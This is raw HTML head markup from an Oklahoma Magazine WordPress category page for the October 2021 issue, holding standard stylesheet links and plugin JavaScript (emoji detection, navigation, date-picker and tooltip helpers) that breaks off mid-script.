

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okmag.com/blog/category/issues/2021/october-2021/
body_size: 74626
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Oklahoma Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://okmag.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://okmag.com/wp-content/uploads/2020/02/ok-favicon.png"><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//b1523572.smushcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Feed" href="https://okmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Comments Feed" href="https://okmag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; october Category Feed" href="https://okmag.com/blog/category/issues/2021/october-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okmag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://okmag.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1701360342' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.1' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.12.6' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 696px;}
:root {
			--content-width: 696px;
		}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://okmag.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%7CCabin%3A400%2C500%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://okmag.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://okmag.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://okmag.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://okmag.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.4" id="geodir-cp-widget-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.1" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div 